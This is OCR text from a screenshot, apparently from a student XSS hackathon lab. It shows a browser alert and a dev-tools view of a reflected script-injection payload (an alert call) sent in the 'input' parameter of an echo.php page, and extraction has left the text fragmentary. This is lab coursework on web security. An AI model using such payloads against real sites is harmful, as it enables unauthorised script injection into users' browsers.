 n.eastus.cl
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level1/echo.ph... 1
waph-hackathon.eastus.cloudapp.azure.com says
Level 1-hacked by Amit Gaddi
OK
s Network Performance
Disable cache No throttling
equest types More filters
60 ms 80 ms 100 ms
Name Headers Payload Preview Response
echo.php?input=%3Cscript%3...
Query String Parameters view source view URL-er
input: <script>alert("Level 1-hacked by Amit Gaddi"
ipt>"